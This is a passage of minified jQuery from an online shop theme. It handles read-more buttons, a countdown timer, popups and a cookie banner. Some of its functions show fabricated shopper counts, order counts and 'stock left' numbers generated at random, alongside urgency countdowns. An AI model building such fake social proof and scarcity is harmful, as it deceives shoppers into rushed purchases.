viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));